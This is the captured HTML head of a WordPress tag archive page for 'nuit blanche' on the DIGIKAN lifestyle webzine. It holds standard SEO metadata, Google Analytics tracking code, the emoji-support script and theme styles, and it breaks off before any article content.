

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/nuit-blanche/
body_size: 123414
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>nuit blanche - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/nuit-blanche/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nuit blanche - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/nuit-blanche/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/nuit-blanche/","url":"https://www.afrokanlife.com/tag/nuit-blanche/","name":"nuit blanche - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/nuit-blanche/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/nuit-blanche/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2016/03/placedesarts.jpg","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/nuit-blanche/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/nuit-blanche/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2016/03/placedesarts.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2016/03/placedesarts.jpg","width":960,"height":639},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/nuit-blanche/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"nuit blanche"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; nuit blanche Tag Feed" href="https://www.afrokanlife.com/tag/nuit-blanche/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/nuit-blanche\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/3705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
